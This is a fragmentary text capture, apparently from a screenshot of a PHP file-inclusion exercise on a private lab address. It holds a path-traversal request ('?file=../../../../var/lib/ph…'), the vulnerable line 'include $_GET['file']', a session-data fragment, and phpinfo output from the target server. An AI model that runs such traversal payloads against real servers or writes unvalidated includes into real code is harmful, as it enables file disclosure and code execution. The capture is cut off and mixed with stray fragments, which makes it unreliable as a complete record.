 192.168.91.132:8080/?file=../../../../var/lib/ph
搜索
8080
include $_GET['file']name|s:18:"
PHP Version 7.3.10-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux c94a798974ce 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date Oct 8 2019 05:33:38
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini